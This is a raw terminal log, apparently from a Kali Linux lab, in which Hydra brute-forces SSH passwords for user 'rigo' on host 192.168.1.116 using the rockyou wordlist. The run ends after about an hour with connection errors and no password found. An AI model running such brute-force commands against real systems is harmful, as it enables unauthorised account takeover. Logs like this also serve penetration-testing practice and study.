 ┌──(jakob㉿kali)-[~]
└─$ hydra -l rigo -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.116
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-27 18:49:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.116:22/
[STATUS] 416.00 tries/min, 416 tries in 00:01h, 14343983 to do in 574:41h, 16 active
[STATUS] 420.00 tries/min, 1260 tries in 00:03h, 14343139 to do in 569:11h, 16 active
[STATUS] 368.00 tries/min, 2576 tries in 00:07h, 14341823 to do in 649:33h, 16 active
[STATUS] 363.73 tries/min, 5456 tries in 00:15h, 14338943 to do in 657:02h, 16 active
[STATUS] 361.81 tries/min, 11216 tries in 00:31h, 14333183 to do in 660:16h, 16 active
[STATUS] 361.19 tries/min, 16976 tries in 00:47h, 14327423 to do in 661:08h, 16 active
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-27 19:49:55